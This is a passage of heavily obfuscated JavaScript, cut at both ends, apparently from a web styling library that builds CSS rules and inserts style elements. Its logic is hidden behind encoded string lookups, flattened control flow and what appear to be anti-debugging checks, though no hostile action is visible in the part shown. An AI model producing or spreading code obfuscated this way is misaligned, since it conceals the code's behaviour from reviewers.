document[_0x1df9fc(0x215d,'yW26',0x29b6,0x188d,0x2b8c)+_0xbe67c7(0x1bec,0xcd4,-0x35f,0x17cc,'TBtv')+'d'](_0x23961f[_0x3c78db(0x31,0xde6,0x785,'^LqO',0x1bbc)]);else(function(){return![];}[_0x46932d(0x5ba,'TBtv',0x1e9,0x12ba,0x1309)+_0xbe67c7(0x119e,0x24e9,0x19fc,0x237c,'wIR0')+'r'](UddzIA[_0xbe67c7(-0x312,0x986,0xa1d,0xa2c,'Qt#^')](UddzIA[_0x3c78db(0x264d,0x13dd,0x2601,'pypN',0xf53)],UddzIA[_0x3c78db(0x2954,0x238e,0x39be,'aPiG',0x2df5)]))[_0x1df9fc(0x2b49,'3W8&',0x287f,0x1c45,0x1e6b)](UddzIA[_0x46932d(0x1565,'EKtE',0x1d11,0x178f,0x1f1c)]));}catch(_0x5c93aa){if(_0x23961f[_0x1aa1b7('5tDe',-0xf6c,0xa76,0x627,0x8c5)](_0x23961f[_0x1aa1b7('DufB',0x24b2,-0x21,0x1337,0x2213)],_0x23961f[_0x3c78db(0x2fbd,0x2796,0x3cc3,'@VOx',0x344c)]))return![];else _0x23961f[_0x1df9fc(0x29cd,'^LqO',0x2ca7,0x267f,0x2e39)](_0xb32cf4);}finally{if(_0x23961f[_0x1aa1b7('JMx]',0x7de,-0x499,0x4d7,0x645)](_0x23961f[_0xbe67c7(0x1e0d,0x336c,0x2d01,0x36ab,'QNp5')],_0x23961f[_0xbe67c7(0x212b,0x2dd9,0x3ceb,0x1f05,'CgKH')])){var _0x691002=_0x23961f[_0x1aa1b7('gLCz',0x2fb3,0x169b,0x25c1,0x347f)][_0x1df9fc(0x357b,'Ske1',0x2f58,0x455c,0x3dc1)]('|'),_0x2a2e7a=-0x3*-0x6fd+0x1e59*0x1+-0x3350;while(!![]){switch(_0x691002[_0x2a2e7a++]){case'0':var _0x5c8f00=_0x23961f[_0x3c78db(0x1db,0xbd9,0x2161,'Y8E^',0x89d)](_0x4110cb,_0x3b4aa5);continue;case'1':_0x56a33b=_0x23961f[_0xbe67c7(0x408e,0x29b0,0x177a,0x2610,'ovSf')](typeof _0x40f1ed,_0x23961f[_0x3c78db(0x200e,0x2887,0x1207,'#VkK',0x261c)])?_0x1a416e[_0x3c78db(-0x413,0xb7e,0x1000,'ZIet',0xfec)+_0x3c78db(0x2562,0x1b55,0x2d77,'Ske1',0xcb0)](_0x177366):_0x27b3f2[_0x1aa1b7('VTwM',0x1e82,0x2ffc,0x1d45,0xb0e)+_0x46932d(0x1da7,'3W8&',0x6f3,-0x2b5,0xa95)]();continue;case'2':return _0x1aa117;case'3':var _0x52b7e1=_0x5c8f00[_0x1df9fc(0x294d,'JMx]',0x1f26,0x1f1e,0x1c44)+'h'];continue;case'4':var _0x1aa117='';continue;case'5':for(var _0x16b5d3=0x6*0x294+-0x4f*-0x7d+-0x360b*0x1;_0x23961f[_0x3c78db(0x3447,0x2653,0x10bd,'ZIet',0x1edf)](_0x16b5d3,_0x52b7e1);_0x16b5d3++){_0x1aa117+=_0x7dcbeb[_0x3c78db(0x1d56,0x2412,0x18d3,'5[tP',0x211e)+_0x1aa1b7('mK)l',0x37cd,0xf9f,0x2145,0xe3b)+'de'](_0x23961f[_0x1df9fc(0x2866,'wIR0',0x19c9,0x2f85,0x269f)](_0x5c8f00[_0xbe67c7(0x38f7,0x257a,0x2618,0x13ed,'oGVS')+_0x1aa1b7('mK)l',0x36d,0x119e,0xb66,0x1eef)](_0x16b5d3),_0x4be428[_0x1df9fc(0x1930,']DXx',0x189a,0x52c,0x1bba)+_0x1aa1b7('Xsop',0x10b8,0xae7,0x1b0a,0xc52)](_0x8ceef9[_0x1aa1b7('QNp5',0x26c7,0x538,0x158e,0xc55)](_0x23961f[_0xbe67c7(0x2419,0x2eff,0x43ad,0x1a56,'TBtv')](_0x16b5d3,_0x1b9d32[_0xbe67c7(0x2c5a,0x1c84,0x30ba,0xca6,'$DHH')+'h'])))));}continue;}break;}}else document[_0xbe67c7(0x192c,0x1b18,0xc27,0x125f,'Qt#^')][_0x3c78db(0x6f9,0x97f,0x1a4c,'TVoX',0x89b)+_0x46932d(0x227c,'q]Rn',0x3239,0x25cf,0x2e09)+'d'](_0x1187ca);}}}}}function rebuildFastStyled(_0x15d839,_0xee6b0e){function _0x2e7c85(_0x27e299,_0x1beda8,_0x45da7d,_0x42921a,_0x10c770){return _0xabb78d(_0x1beda8,_0x1beda8-0xf3,_0x45da7d- -0x29e,_0x42921a-0x16f,_0x10c770-0x116);}var _0x42d200={'LNnbz':function(_0x36af15,_0x228ff2){return _0x36af15+_0x228ff2;},'ggswj':function(_0x45f62d,_0x5897d8){return _0x45f62d+_0x5897d8;},'jLuCj':function(_0x2e23a9,_0x4cbd45){return _0x2e23a9+_0x4cbd45;},'rJIHO':function(_0x41bb7e,_0x150219){return _0x41bb7e+_0x150219;},'FxLQw':_0x2e7c85(0x22dc,'e9hj',0x2caa,0x2012,0x2695)+_0xa7565c(0x1445,'#VkK',0x1184,0x6a0,0x156)+'\x20','kzLUQ':function(_0x171ec5,_0x3ada61){return _0x171ec5(_0x3ada61);},'Atkga':_0x4490e0('VTwM',0xa32,0xd1c,0xf4b,0x17db)+_0xa7565c(0x2986,'vxCA',0x2437,0x1a63,0x2ebe)+_0x2e7c85(0x53a,'osXG',0x11c7,0x11be,0x2866)+')','gjyOb':_0x2e7c85(0x20a8,'aCMm',0x2e13,0x27d1,0x1d07)+_0x5513f4(0x1681,0xbfa,'@i#A',0x1b31,0x26da)+_0x5513f4(0x13b2,0x1bab,'CgKH',0x278c,0x2d9a)+_0xa7565c(0x1da7,'Bp1M',0x147a,0x22d9,0x19a9)+_0x2e7c85(0x2823,'vxCA',0x1d9c,0x2812,0x6ec)+_0x10d02c(0x1b67,'ZIet',0x681,0x2f38,0x17ce)+_0x2e7c85(0x12ef,'EKtE',0x1c2d,0x2299,0x2255),'AgVwr':_0xa7565c(-0x3ee,'QNp5',0x845,0x1689,0x18ca),'mVPTK':_0xa7565c(-0xe1,'VTwM',0x15a0,0x2bbd,0x9bf),'yNHEA':_0x4490e0('pypN',0x5b7,0x731,0x7c6,-0x5e4),'idPsv':function(_0x369ecc,_0x3284e5){return _0x369ecc(_0x3284e5);},'ibMfC':function(_0x59e1e1){return _0x59e1e1();},'PLIbX':function(_0xf967f1,_0x581ded,_0x35a002){return _0xf967f1(_0x581ded,_0x35a002);},'dOBUh':_0x10d02c(-0xb6f,'Qt#^',-0xc06,0xf5a,0x21e)+_0x4490e0('TVoX',0xb63,0x38b,-0x452,0x39d)+_0x5513f4(0x120f,0xfee,']DXx',0x1812,0x4cf)+_0x4490e0('hFy]',-0x24e,0x6e7,-0xf71,0x1498)+_0x2e7c85(0x1714,'gLCz',0x1681,0x292,0x12ec)+_0x10d02c(0x3be7,'5[tP',0x2745,0x1168,0x2759)+_0x5513f4(0x16d7,0x201d,'@VOx',0xaef,0x2e0)+_0x5513f4(0x1456,0xb5d,'e9hj',0x3e7,-0x70e)+_0xa7565c(0x1c67,'tdNd',0x11be,0x10b9,0x22b5)+_0x4490e0('EKtE',0x1568,0x1e75,0x2482,0x30ce)+_0x2e7c85(0x2129,'aWYv',0x29ab,0x1be1,0x2291)+_0x5513f4(0x1176,-0x322,'&W06',0x1d3,-0xd4a)+_0x4490e0('aPiG',0x2938,0x2608,0x3790,0x339d)+_0x5513f4(0x19cd,0xa11,'KF1#',0x15e4,0x2435)+_0xa7565c(0x2f1b,'Qt#^',0x2818,0x2828,0x1d9c)+_0x5513f4(0x326c,0x327d,'@VOx',0x29fa,0x272f)+_0xa7565c(0x144a,'g[iY',0x1e71,0x2550,0x2f52)+_0x5513f4(-0x6b0,0x11fb,'gLCz',0x664,0xe0)+_0x4490e0('aWYv',0x64d,0xb7f,-0x71d,0x98e)+_0x2e7c85(0xf02,'hFy]',0x22c4,0x209b,0x2e0c)+_0x5513f4(0x7b2,0x2830,'yW26',0x1156,0x1deb)+_0x2e7c85(0x2285,'ZIet',0x1d1b,0xbe1,0x11ea)+_0x2e7c85(0x46d,'pypN',0x18a0,0x2307,0x254b)+_0x10d02c(0x2685,'@i#A',0x131b,0x2b92,0x2a06)+_0x10d02c(0x12bc,'EKtE',0x1ab5,0x19da,0x2978)+_0x2e7c85(0x1a94,'Xsop',0x157f,0xc72,0x28f9)+_0x5513f4(0x4d9,0x7,'^LqO',0x127a,0xf07),'CNhhE':_0xa7565c(0x2551,'VTwM',0x118f,0x10f7,0x168b)+_0x2e7c85(0x2d3b,'g[iY',0x2855,0x2c39,0x32d9)+_0x5513f4(0xb38,0x286c,'yxCh',0x1b06,0x2c8e)+_0x4490e0('gLCz',0x67e,0xda4,-0x408,0x2253)+_0x4490e0('$DHH',0x2b43,0x1ead,0x17c7,0x32d4)+_0x2e7c85(0xe57,'6vtP',0xff3,0x8f1,-0x697)+_0x10d02c(0x247,'pypN',0x1f1b,0x269a,0x178d)+_0x4490e0('Y8E^',0xb89,0xa3d,-0x812,-0x828)+_0x5513f4(-0x419,0x18ef,'yW26',0x23e,0xad2)+_0xa7565c(0x1db3,'TBtv',0x29eb,0x2310,0x406f)+_0x4490e0('5[tP',0x1e89,0xaab,-0xb8c,0xa4d)+_0x2e7c85(0x20b2,'yW26',0x2c71,0x28b0,0x21ac)+_0xa7565c(0x3f2,'sFvl',0xb7,0x879,0x13f7)+_0x2e7c85(0x1676,'wIR0',0xce0,0xd01,-0x6ce)+_0x2e7c85(0x182b,'aCMm',0x1191,0x2695,0x896)+_0x2e7c85(0xf99,'KF1#',0x20b6,0x20d8,0x2faa)+_0x5513f4(0x35bd,0x296b,'CgKH',0x262a,0x131c)+_0x2e7c85(0x2756,'aCMm',0x2ac4,0x3e45,0x2fe5)+_0x2e7c85(0xc65,'!Yts',0x5bb,-0x94,0x9cb)+_0x5513f4(0x1d00,0x30d7,'Bp1M',0x23c9,0x1d7c)+_0x5513f4(0xdc5,0x2bb,'nu)6',0x13a9,0x185c)+_0xa7565c(0x2ad3,'@i#A',0x1666,0x2783,0x2095)+_0x5513f4(0xac9,0x1b16,']DXx',0xf80,0x14d3)+_0x5513f4(0x1e54,0x1dc8,'@i#A',0x1937,0x27d8)+_0x2e7c85(0xb19,'Ske1',0x1a25,0x28e1,0x1e3c)+_0xa7565c(0xbf3,'yW26',0x14a1,0x6e3,0x2e0)+_0x5513f4(0x2c8a,0x2fcc,'tdNd',0x2239,0x1df0)+_0xa7565c(0xa1f,'tdNd',0xf75,0x243,0x1825)+_0x2e7c85(0x115c,'VTwM',0xcad,0xc18,0x2200)+_0x4490e0('JMx]',0x3412,0x206a,0x37e0,0x23b5)+_0x2e7c85(-0x575,'gLCz',0xfbf,0x1e70,0x213c)+_0x5513f4(0x134d,0x24d7,'e9hj',0x245d,0x12d7)+_0x10d02c(0xfa0,'JMx]',-0x13a5,0x942,0x380)+_0x10d02c(0x3afc,'TBtv',0xcc1,0x1a9e,0x23f9)+_0x5513f4(0x1639,-0x258,'VTwM',0x7b4,0x1437)+_0x10d02c(0x2ae7,'EKtE',0x5d7,0x6bf,0x171c)+_0x10d02c(0x119a,'Xsop',-0x531,0x803,0xecd)+_0x4490e0('ovSf',0x892,0xda8,0x2419,0x1063)+_0x5513f4(0x14dd,0x13a8,'6vtP',0x1663,0xb68)+_0x5513f4(0x1d14,0x23b0,'sFvl',0x26f5,0x1f9d)+_0xa7565c(0x1299,'JMx]',0x947,0x1455,-0x55f)+_0x5513f4(0x1827,0x18a,'aCMm',0x5e8,-0xa00)+_0x5513f4(0x124e,0x1d52,'Xsop',0x1f43,0x2232)+_0x4490e0('q]Rn',0x1cb9,0x2cda,0x38f5,0x3689)+_0x2e7c85(0x17d9,'tdNd',0xae,0x856,-0x10b1)+_0x5513f4(0x1a6f,0x2216,'xDs@',0x1b51,0x764)+_0x2e7c85(-0x81c,'yW26',0xd77,-0x98c,0x1cb2)+_0x2e7c85(0x26dd,'2tg#',0x2ae9,0x214e,0x3d68)+_0x2e7c85(0x226c,'Qt#^',0x1cce,0x2e38,0x2c4b)+_0x4490e0('ZIet',0x429,0x87b,0x1e2b,0x1ab0)+_0xa7565c(0x18ef,'xDs@',0x1b1b,0x19e9,0x1c82)+_0x2e7c85(-0x13d7,'aWYv',0x255,0xd31,0x3f7)+_0x10d02c(0x452c,'ZIet',0x1a78,0x372d,0x2f54)+_0xa7565c(0x824,'e9hj',0x15cc,0x1dcd,0x101e)+_0x10d02c(0x2758,'3W8&',0x37d8,0x35e3,0x2802)+_0x10d02c(0x1a88,'g[iY',-0x1ca,0x798,0xf1b)+_0x4490e0('wIR0',-0x113,0x2ef,-0x10fa,0x16d)+_0xa7565c(0x5d6,'3W8&',0x545,-0x69a,0x131c)+_0x2e7c85(0x3b43,'aCMm',0x2ac8,0x2242,0x3b5b)+_0x10d02c(0x2172,'aPiG',0x205a,-0x606,0x9f2)+_0x2e7c85(0xa3b,'!Yts',0x145e,0x2a54,0x69b)+_0x10d02c(0x2171,'wIR0',0x22eb,0x36e3,0x2f8d)+_0x2e7c85(0x22a5,'JMx]',0x1631,0xa36,0x34b),'hfCRO':_0x10d02c(0x23a3,'TBtv',0x2919,0x32b8,0x1f3e),'QegSg':function(_0x1d003d,_0x4cb873){return _0x1d003d!==_0x4cb873;},'KJpLc':_0x5513f4(0x983,-0x506,'2tg#',0xd47,0xfd8),'cTSGI':function(_0x27a9e5,_0x17fed7){return _0x27a9e5===_0x17fed7;},'VEGwm':_0x10d02c(0x2666,'aCMm',0x1e14,0x10a8,0x1b57),'xqBgM':_0x10d02c(0x19e2,'5[tP',0x1eb5,0x109c,0x802),'IXzfq':function(_0x39015e,_0x3867ca){return _0x39015e!==_0x3867ca;},'iUGiN':_0x4490e0('sFvl',0x11f5,0x51b,-0x6ac,0x20d),'gxDCW':function(_0x5f3ba5,_0x4fe97a){return _0x5f3ba5!==_0x4fe97a;},'IQzbt':_0x10d02c(0x1cc8,'@VOx',0xa58,0x18e4,0x20f3),'CpQOo':function(_0xd4c249,_0x38ffe6){return _0xd4c249+_0x38ffe6;},'WpSpa':function(_0x2863a9,_0x17f8f5){return _0x2863a9||_0x17f8f5;}};function _0x10d02c(_0x17db1d,_0x1754ed,_0x5ea9ac,_0x2a722f,_0x10744f){return _0x2470d1(_0x17db1d-0x151,_0x1754ed-0x16e,_0x10744f-0x2ad,_0x1754ed,_0x10744f-0x67);}function _0x4490e0(_0x133a09,_0x3d7826,_0x591c7a,_0x18bdff,_0x364283){return _0x29ccd5(_0x133a09-0x1cf,_0x591c7a- -0x712,_0x591c7a-0xb9,_0x133a09,_0x364283-0x1b2);}function _0xa7565c(_0x501d92,_0x4b2f9b,_0x497c4e,_0x57505e,_0x458796){return _0xabb78d(_0x4b2f9b,_0x4b2f9b-0x1e4,_0x497c4e- -0x1cf,_0x57505e-0x35,_0x458796-0x157);}function _0x5513f4(_0x59bf18,_0x5d6d54,_0x1373f6,_0x2b7537,_0x5537c2){return _0xc02652(_0x59bf18-0x1f0,_0x1373f6,_0x1373f6-0x1b5,_0x2b7537-0x8b,_0x2b7537-0xf0);}return _0x15d839[_0x10d02c(0x5b8,'@i#A',0x25af,0x160c,0x1064)](_0x5f0c89=>{function _0x5bee79(_0x2472da,_0x3281f3,_0x1a4e9b,_0x15dcce,_0x1b2e10){return _0x2e7c85(_0x2472da-0x12c,_0x1a4e9b,_0x2472da-0x4a4,_0x15dcce-0x1a,_0x1b2e10-0x1e1);}function _0x31dba9(_0x5e7d89,_0x1d81f7,_0xfdd698,_0x27f191,_0x36857c){return _0x2e7c85(_0x5e7d89-0x1b5,_0x27f191,_0x36857c- -0xf1,_0x27f191-0x1e,_0x36857c-0x3f);}function _0x123982(_0x28bf23,_0x377cab,_0x4c649d,_0x442b93,_0x428fa4){return _0x10d02c(_0x28bf23-0x12d,_0x428fa4,_0x4c649d-0x161,_0x442b93-0xa,_0x442b93- -0xb);}function _0x39d5ac(_0x34b352,_0x5a5536,_0x27dd58,_0x460413,_0x30ee4a){return _0x2e7c85(_0x34b352-0x55,_0x460413,_0x27dd58-0x346,_0x460413-0xdf,_0x30ee4a-0x13a);}function _0x241d2d(_0x433d82,_0x16aaab,_0x46c003,_0x323df9,_0xdc6d69){return _0x4490e0(_0x323df9,_0x16aaab-0x1a7,_0xdc6d69-0x244,_0x323df9-0x12f,_0xdc6d69-0x75);}var _0x4ec827={'HhrVb':_0x42d200[_0x5bee79(0x32f4,0x2d5e,'^LqO',0x3592,0x1e9c)],'VwQQI':_0x42d200[_0x5bee79(0x2c24,0x3616,'5tDe',0x215a,0x2e45)],'JXswx':function(_0x4e394f,_0x52796f){function _0x53552a(_0x31cc4e,_0x45fbd4,_0x12f5a9,_0x2cefae,_0x51ea7b){return _0x5bee79(_0x2cefae- -0x10b,_0x45fbd4-0x48,_0x31cc4e,_0x2cefae-0x11e,_0x51ea7b-0xee);}return _0x42d200[_0x53552a('hFy]',0x218f,0x60f,0x17ef,0x1b1d)](_0x4e394f,_0x52796f);},'EbJQH':_0x42d200[_0x241d2d(0x2a45,0x26c5,0xec0,'aWYv',0x158c)],'bzRoi':function(_0x378a99,_0xbe262e){function _0x43eef5(_0x1edaf3,_0x3abc9c,_0xba0c0,_0x240577,_0x473b03){return _0x123982(_0x1edaf3-0x16d,_0x3abc9c-0xae,_0xba0c0-0x159,_0x1edaf3-0x2cf,_0x473b03);}return _0x42d200[_0x43eef5(0x3235,0x4605,0x3bf7,0x4062,'oGVS')](_0x378a99,_0xbe262e);},'RNypC':_0x42d200[_0x31dba9(0x13e8,0x7e3,-0x6f0,'6vtP',0x6df)],'EipMu':_0x42d200[_0x39d5ac(0x1a30,0x1f23,0x1646,'5[tP',0x27ab)],'Vzzrz':function(_0x24326d,_0xb79f79){function _0x3adb1a(_0x3dfe1e,_0x17389d,_0x19e2e0,_0x58955c,_0x49284){return _0x31dba9(_0x3dfe1e-0xcf,_0x17389d-0xd1,_0x19e2e0-0x4c,_0x3dfe1e,_0x58955c-0x1e9);}return _0x42d200[_0x3adb1a('@i#A',0x1bbf,0xee9,0x1e86,0x2909)](_0x24326d,_0xb79f79);},'CuMWT':function(_0x27b50d){function _0x30807b(_0x154bf0,_0x3a0896,_0x205fb6,_0x494a84,_0x43fbac){return _0x31dba9(_0x154bf0-0x1bd,_0x3a0896-0x5a,_0x205fb6-0xfb,_0x154bf0,_0x43fbac-0x69c);}return _0x42d200[_0x30807b('TBtv',0x2ee7,0x1dab,0xf41,0x1828)](_0x27b50d);},'naECG':function(_0x28ee13,_0x413538,_0xb91a33){function _0x5cd133(_0x36a8c6,_0x3c2d5d,_0x27332b,_0x448b67,_0x4ddb11){return _0x39d5ac(_0x36a8c6-0x6e,_0x3c2d5d-0x140,_0x4ddb11- -0x460,_0x27332b,_0x4ddb11-0x8c);}return _0x42d200[_0x5cd133(0x1683,0x3544,'2tg#',0x1641,0x2d5b)](_0x28ee13,_0x413538,_0xb91a33);},'flQXB':_0x42d200[_0x31dba9(-0x982,0x1af7,0x624,'&W06',0xa00)],'lhwDs':_0x42d200[_0x241d2d(0x16b0,0x70b,0x1257,'mK)l',0xf5)],'cPerS':_0x42d200[_0x241d2d(0x35f8,0x32ef,0x3c25,'q]Rn',0x2ef4)],'dUCJu':function(_0x3dd94){function _0x1b635f(_0x1ce21d,_0x3c5425,_0x15ead2,_0x11d656,_0x2b017c){return _0x39d5ac(_0x1ce21d-0x50,_0x3c5425-0x11a,_0x1ce21d-0xd5,_0x3c5425,_0x2b017c-0x1d7);}return _0x42d200[_0x1b635f(0x2a43,'$DHH',0x277f,0x26c5,0x273d)](_0x3dd94);}};if(_0x42d200[_0x123982(0x151d,0x132d,-0x5c9,0x1c2,'aCMm')](_0x42d200[_0x39d5ac(0x2bc4,0x2b24,0x1711,'wIR0',0x1613)],_0x42d200[_0x31dba9(0xf4f,0x1c33,-0x5af,'Y8E^',0xaf7)]))BXQBaT[_0x123982(-0x1bb,0x25b5,0x1001,0x1367,'@VOx')](_0x25c8bf,this,function(){function _0x23bec7(_0x337d28,_0x154c2a,_0x3f9d57,_0x392dc4,_0x4bc2a9){return _0x123982(_0x337d28-0x39,_0x154c2a-0x183,_0x3f9d57-0x65,_0x4bc2a9-0x245,_0x154c2a);}var _0x185ab5=new _0x3e230c(BXQBaT[_0x4db73d(0x29a1,0x3045,0x381e,0x36d7,'Ske1')]),_0x5afe7a=new _0x530490(BXQBaT[_0x4db73d(0xec8,0x1598,0x2737,0x1604,'2tg#')],'i');function _0x5e3134(_0x7aa7f1,_0x3ed2ac,_0x5f227e,_0x4c929c,_0x13a3b3){return _0x123982(_0x7aa7f1-0x13a,_0x3ed2ac-0x116,_0x5f227e-0x1ed,_0x4c929c-0x421,_0x3ed2ac);}function _0x4db73d(_0x267b8f,_0x49c1b3,_0x3fb58e,_0x57e529,_0x8a6137){return _0x5bee79(_0x49c1b3- -0x318,_0x49c1b3-0x9c,_0x8a6137,_0x57e529-0x13c,_0x8a6137-0xdb);}function _0x1cf5ba(_0x57338f,_0x33377f,_0xc841d6,_0x2d72aa,_0x4ba785){return _0x123982(_0x57338f-0x23,_0x33377f-0x1e5,_0xc841d6-0x64,_0x33377f- -0x339,_0x4ba785);}var _0x44ba15=BXQBaT[_0x5e3134(-0x569,'&W06',0x4e1,0x115d,0x13f2)](_0x556666,BXQBaT[_0x23bec7(0x768,'JMx]',0x11a7,0x23ec,0x1148)]);function _0x315aab(_0x5db852,_0x4cc032,_0xd4ca15,_0x1df731,_0x718d95){return _0x39d5ac(_0x5db852-0xac,_0x4cc032-0xbb,_0x718d95-0x197,_0xd4ca15,_0x718d95-0xd3);}!_0x185ab5[_0x1cf5ba(0x28b5,0x24e4,0xffd,0x209e,'6vtP')](BXQBaT[_0x1cf5ba(0x101f,0xd5a,-0x9e1,0xb68,'EKtE')](_0x44ba15,BXQBaT[_0x4db73d(0x97c,0x4f0,0x1690,-0x11c2,'aPiG')]))||!_0x5afe7a[_0x5e3134(0x20fc,'q]Rn',0x2908,0x1718,0x2087)](BXQBaT[_0x23bec7(0x100b,'!Yts',0xca6,0x210c,0xe4e)](_0x44ba15,BXQBaT[_0x23bec7(0x29ed,'xDs@',0x1447,0x1eec,0x2785)]))?BXQBaT[_0x23bec7(-0xc52,'@i#A',0x13f0,-0x66c,0x58b)](_0x44ba15,'0'):BXQBaT[_0x315aab(0x833,0x38c,'nu)6',0x2613,0x1537)](_0x5e37b3);})();else{var _0x3c3b93=_0x5f0c89,{cl:_0x51b4bc,keyframes:_0x1d304f,media:_0x417120,clIgnore:_0x3a7d6b}=_0x5f0c89;if(_0x1d304f)return _0x42d200[_0x39d5ac(0x3050,0x42d8,0x316d,'Xsop',0x437e)](_0x42d200[_0x31dba9(0x13c9,0x27f6,0x2dd2,'5[tP',0x1ec2)],_0x42d200[_0x241d2d(0x2641,0x3c08,0x2e52,'Y8E^',0x26bf)])?![]:_0x3c3b93;if(_0x417120){if(_0x42d200[_0x241d2d(0x39d4,0x3cf1,0x30cc,'CgKH',0x2f36)](_0x42d200[_0x241d2d(-0xa20,0x3aa,-0x6ac,'aCMm',0x994)],_0x42d200[_0x31dba9(-0x187,-0xb1a,0x84b,'JMx]',0x59e)])){var [_0x440baa,_0x2c897c]=_0x4ec827[_0x5bee79(0x4f0,0x1afb,'6vtP',-0x8cf,0xd8b)](_0x77bd25,[{'data':_0x4ec827[_0x241d2d(0x1c7e,0x287a,0x986,'KF1#',0x1e13)]},{'cl':'\x20*','data':_0x4ec827[_0x31dba9(0xf4d,0xd09,-0x1079,'@i#A',0x124)]}]);_0x440baa[_0x241d2d(0x2426,0xe16,0x3396,'osXG',0x1ff2)]=_0x4ec827[_0x5bee79(0x9b8,0x1daa,'nu)6',0x946,0xda5)],_0x440baa[_0x123982(0x1cd3,0x2d63,0x144c,0x246f,'!Yts')+_0x123982(0x16e3,0x2cdf,0x1c98,0x1d87,'Qt#^')+'d'](_0x4ec827[_0x123982(0x198b,0xfc0,0x2300,0x2512,'Xsop')](_0x396114)),_0x1ad61c[_0x241d2d(0x221d,0x1c26,0x1e97,'mK)l',0xbdb)][_0x241d2d(0x1543,0x44c,0x1e68,'Qt#^',0x15bf)+_0x5bee79(0x870,-0x86,'aPiG',-0x4f0,0x3f9)+'d'](_0x440baa);}else _0x3c3b93[_0x31dba9(0x1bd9,0x2084,0x2718,'5[tP',0x1d29)]=_0x42d200[_0x31dba9(0x1f79,0x2e06,0x2a3c,'Qt#^',0x2b86)](rebuildFastStyled,_0x417120,_0xee6b0e);}else{if(_0x1d304f){}else{if(_0x42d200[_0x39d5ac(0x1e96,0x15d4,0x73e,'q]Rn',0x669)](_0x42d200[_0x5bee79(0x29f7,0x378b,'CgKH',0x30a6,0x162d)],_0x42d200[_0x123982(0x33b5,0x23c3,0x1feb,0x2de1,'3W8&')]))return _0x42d200[_0x5bee79(0x2258,0x271b,'XL)$',0x2cb0,0x36bb)](_0x42d200[_0x123982(0x2cf0,0x155d,0x24d4,0x20ff,'ovSf')](_0x42d200[_0x5bee79(0x10ce,0x1752,'TBtv',0x148c,0x1c62)](_0x42d200[_0x241d2d(0x1716,-0x1193,0x164c,'QNp5',0x4ad)](_0x42d200[_0x5bee79(0xb19,0x2088,'Xsop',0xea0,-0xb69)](_0x42d200[_0x5bee79(0x575,-0x9d7,'&W06',0x210,-0x63e)](_0x67977f,'\x20'),_0x42d200[_0x123982(0x3ce8,0x3bb2,0x3839,0x2ec3,'Y8E^')]),_0x17723f),'\x20{'),_0x42d200[_0x123982(0x337c,0x19d4,0x159d,0x2234,'Bp1M')](_0x5b2d58,_0x1f13cd)),'}');else _0x3c3b93['cl']=_0x42d200[_0x31dba9(0x66a,0xd57,0xa41,'EKtE',0x189f)](_0x42d200[_0x39d5ac(0xb02,0x1385,0x147a,'@i#A',0x125a)]('.',_0xee6b0e),_0x42d200[_0x31dba9(0x3651,0x2012,0x3fe9,'Bp1M',0x2c11)](_0x51b4bc,''));}}return _0x3c3b93;}});}function tagStyled(_0x5e8bb,_0x3d86c3=_0xabb78d('$DHH',0x202b,0x2105,0x284f,0x21ae)){var _0x376973={'NqkTJ':function(_0x5119d8,_0x21e2be){return _0x5119d8(_0x21e2be);},'AylDn':function(_0x52c86c,_0x5aee90,_0x493167){return _0x52c86c(_0x5aee90,_0x493167);}};function _0x55e82f(_0x400503,_0x117d5d,_0x28c972,_0x91d574,_0xbf7875){return _0x2470d1(_0x400503-0x175,_0x117d5d-0xb5,_0x117d5d- -0x2c,_0x400503,_0xbf7875-0x3f);}function _0x5245ff(_0x2d3957,_0x2470db,_0x3ad16b,_0x42579b,_0x19b2bf){return _0x71caa1(_0x2d3957-0xe,_0x2470db-0x157,_0x2d3957- -0x49f,_0x2470db,_0x19b2bf-0x10);}function _0x12a453(_0x3ffd50,_0xfc60d9,_0x57dc22,_0x296d00,_0x1cabeb){return _0xc02652(_0x3ffd50-0xcb,_0x3ffd50,_0x57dc22-0x106,_0x296d00-0xfa,_0x57dc22- -0x120);}var _0x59b818=document[_0x55e82f('$DHH',0xef1,0x214,0x1536,0x760)+_0x3feabe(0x2dee,'sFvl',0x219b,0x1ef2,0x182a)+_0x55e82f('aWYv',0xa3,-0xcd7,0x528,-0x3eb)](_0x3d86c3),[_0x59b818,_0xc3c553]=_0x376973[_0x2be6aa('5tDe',0x2f28,0x183c,0x1f90,0x2bc3)](clAdd,_0x59b818);function _0x3feabe(_0x3c2a57,_0x100307,_0x5603be,_0x49a830,_0x5d68cb){return _0xabb78d(_0x100307,_0x100307-0x6f,_0x5d68cb- -0x2d0,_0x49a830-0x1b7,_0x5d68cb-0x1ef);}function _0x2be6aa(_0x1f72d6,_0x185f88,_0x49f2fa,_0x13458a,_0xbab154){return _0x2470d1(_0x1f72d6-0xf5,_0x185f88-0x63,_0xbab154-0x5a5,_0x1f72d6,_0xbab154-0x2f);}return _0x376973[_0x2be6aa('^LqO',0x1261,0x1383,0x35f2,0x1f43)](pushStyle,_0x376973[_0x3feabe(0x2c8c,'ovSf',0x3440,0x12e4,0x1d07)](rebuildFastStyled,_0x5e8bb,_0xc3c553)),[_0x59b818,_0xc3c553];}ready(function(){var _0x457ffd={'YFNVu':function(_0x278378,_0x5813cc){return _0x278378(_0x5813cc);},'WMtCD':function(_0x24e788,_0x494054,_0x1c1d35){return _0x24e788(_0x494054,_0x1c1d35);},'UdvxH':function(_0x367197,_0x49fb78){return _0x367197(_0x49fb78);},'Mzgwq':function(_0x264dae,_0x544bc7){return _0x264dae==_0x544bc7;},'DnzsW':_0x276a82(0xd11,0x1cea,'q]Rn',0x109f,-0x1ac),'TRbKp':_0x2dfdf7('TBtv',0x159f,-0x3db,0x18ee,0x88c),'hMuae':_0x276a82(0x1781,0x7c1,'Y8E^',0x5f7,0x953)+_0x2b640d(0x538,-0xda0,'yW26',0x136,0x149a)+_0x3ff001(0x3058,0x19bc,0xec2,'hFy]',0x147c)+_0x2dfdf7('q]Rn',0xf3d,0x1571,0x2b45,0x1d14)+_0x2b640d(0x4d7,0x15ce,'Bp1M',-0x6b9,-0xc71)+_0x276a82(0x1370,0x295c,'EKtE',0x329,0x23)+_0x2dfdf7('aWYv',0x1d70,0x6b3,0xa59,0xf17)+_0x21e679(0x2b83,0xa9d,0x30ca,'XL)$',0x1e3b)+_0x2b640d(0x4ea,0xf68,'pypN',0x4c9,0x10ac)+'x;','kKDQL':_0x2b640d(0x2fc0,0x2487,'EKtE',0x3aa0,0x2fe9)+_0x276a82(0x24f8,0x3532,'xDs@',0x154b,0x3641)+_0x21e679(0xbac,0xcd0,0x20ec,'aWYv',0x15b4)+_0x2b640d(0x304d,0x3581,'xDs@',0x2ce0,0x36bc)+_0x3ff001(0x203c,0x1a4d,0x